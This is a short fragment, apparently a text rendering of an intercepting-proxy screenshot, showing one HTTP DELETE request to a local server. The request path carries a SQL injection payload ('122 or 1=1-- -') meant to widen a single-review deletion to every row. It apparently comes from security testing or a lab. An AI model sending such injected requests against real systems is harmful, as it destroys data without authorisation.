 Request
Pretty Raw Hex \n
1 DELETE /review/122%20or%201=1--%20- HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/json